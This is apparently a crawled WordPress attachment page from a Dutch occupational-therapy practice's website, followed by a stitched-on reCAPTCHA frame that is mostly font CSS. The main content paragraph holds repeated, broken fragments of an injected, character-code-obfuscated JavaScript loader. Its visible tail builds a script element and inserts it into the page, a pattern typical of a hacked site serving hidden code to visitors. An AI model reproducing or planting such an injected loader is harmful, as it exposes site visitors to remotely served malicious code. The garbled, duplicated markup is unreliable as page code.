<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://ergotherapie-vandonselaar.nl/online-aanmelden/">Online aanmelden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://ergotherapie-vandonselaar.nl/patienten-portaal/">Cliënten portaal</a></li>
<li class="search-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://ergotherapie-vandonselaar.nl/zoeken/">Zoeken</a></li>
</ul></div>            </nav>
        </div>
    </div>
</div>
<main>
<p class="parent-block "id="breadcrumbs"><span><span><a href="https://ergotherapie-vandonselaar.nl/">Home</a></span>  <span><a href="https://ergotherapie-vandonselaar.nl/online-aanmelden/">Online aanmelden</a></span>  <span class="breadcrumb_last" aria-current="page">Verwijsbrief formulier2</span></span></p><p class="attachment"><a href='https://ergotherapie-vandonselaar.nl/wp-content/uploads/2018/11/Verwijsbrief-formulier2.pdf'>Verwijsbrief formulier2</a></p>
<p>16,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script>16,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script>16,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script>,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script>,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script>,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script></p>
</main>
<div class="footer-clip-wrapper">
<section class="footer">
    <div class="wrapper">
        <div class="top">
            <div>
                <h3>Behandeling</h3>
				<div class="menu-footer-kolom-1-container"><ul id="menu-footer-kolom-1" class="menu"><li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://ergotherapie-vandonselaar.nl/ergotherapie/">Ergotherapie</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2989"><a href="https://ergotherapie-vandonselaar.nl/handtherapie/">Handtherapie</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447"><a href="https://ergotherapie-vandonselaar.nl/kinderergotherapie/">Kinder ergotherapie</a></li>
</ul></div>            </div>
            <div>
                <h3>Gang van zaken</h3>
				<div class="menu-footer-kolom-2-container"><ul id="menu-footer-kolom-2" class="menu"><li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://ergotherapie-vandonselaar.nl/vergoeding/">Vergoeding</a></li>
<li id="menu-item-2673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://ergotherapie-vandonselaar.nl/praktijkregels/">Praktijkregels</a></li>
</ul></div>            </div>
            <div>
                <h3>Over ons</h3>
		        <div class="menu-footer-kolom-3-container"><ul id="menu-footer-kolom-3" class="menu"><li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://ergotherapie-vandonselaar.nl/ons-team/">Over ons</a></li>
<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://ergotherapie-vandonselaar.nl/contact/">Contact</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://ergotherapie-vandonselaar.nl/faq/">FAQ</a></li>
</ul></div>            </div>
            <div>
                <h3>Contact</h3>
				<li id="block-17" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-14" class="widget widget_block widget_text">
<p>info@ergotherapie-vandonselaar.nl</p>
</li>
            </div>
            <div class="socials">
                <h3>Volg ons</h3>
                <div class="socials-wrapper">
                                        <a class="socials-wrapper__social" href="https://www.facebook.com/ergotherapievandonselaar/?locale=nl_NL">
                    <svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g filter="url(#filter0_d_24_445)">
                            <rect x="10" width="44" height="44" rx="4" fill="#E61B77"/>
                            <path d="M37.8416 8.20613V12.7411H35.1447C34.1598 12.7411 33.4956 12.9472 33.1521 13.3595C32.8085 13.7717 32.6368 14.3901 32.6368 15.2147V18.4613H37.6699L36.9999 23.5459H32.6368V36.5839H27.3803V23.5459H23V18.4613H27.3803V14.7165C27.3803 12.5865 27.9758 10.9345 29.1668 9.76073C30.3578 8.5869 31.9439 8 33.9251 8C35.6085 8 36.914 8.06871 37.8416 8.20613Z" fill="white"/>
                        </g>
                        <defs>
                            <filter id="filter0_d_24_445" x="0" y="0" width="64" height="64" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                                <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
                                <feOffset dy="10"/>
                                <feGaussianBlur stdDeviation="5"/>
                                <feColorMatrix type="matrix" values="0 0 0 0 0.375 0 0 0 0 0.115515 0 0 0 0 0.05625 0 0 0 0.07 0"/>
                                <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_445"/>
                                <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_445" result="shape"/>
                            </filter>
                        </defs>
                    </svg>
                    </a>
                                    </div>
            </div>
        </div>
        <div class="bottom">
			<div class="menu-footer-bottom-container"><ul id="menu-footer-bottom" class="menu"><li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://ergotherapie-vandonselaar.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2688"><a href="https://ergotherapie-vandonselaar.nl/cookies/">Cookies</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://ergotherapie-vandonselaar.nl/privacyverklaring/">Privacyverklaring</a></li>
<li id="menu-item-3503" class="cn-revoke-cookie menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="#">Cookies intrekken</a></li>
</ul></div>            <div><span>© 2026 van Donselaar | Proudly made by <a href="https://www.hybridd.nl/" target="_blanck">Hybridd</a> </span></div>
        </div>
    </div>
</section>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vandonselaar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:45:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plaats."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ergotherapie-vandonselaar.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ergotherapie-vandonselaar.nl\/wp-admin\/admin-ajax.php","nonce":"21feb6cdb5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-content/themes/vandonselaar/assets/js/dist/index.js?ver=1.0.0" id="index-js"></script>
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-content/themes/vandonselaar/assets/js/dist/index.js?ver=1.0.0" id="index-child-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg-akkAAAAANWksqQ57efyJV7PJ4gPtPeEuXQg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg-akkAAAAANWksqQ57efyJV7PJ4gPtPeEuXQg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ergotherapie-vandonselaar.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ergotherapie-vandonselaar.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We gebruiken cookies om ervoor te zorgen dat onze website zo soepel mogelijk draait. Als je doorgaat met het gebruiken van de website, gaan we er vanuit dat ermee instemt.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #e61b77">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Geen cookies toestaan" style="background-color: #e61b77">Geen cookies toestaan</button><button data-link-url="https://ergotherapie-vandonselaar.nl/privacyverklaring/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #e61b77">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Geen cookies toestaan"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg-akkAAAAANWksqQ57efyJV7PJ4gPtPeEuXQg&co=aHR0cHM6Ly9lcmdvdGhlcmFwaWUtdmFuZG9uc2VsYWFyLm5sOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=chp4oa9rf02n
body_size: 48759
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, 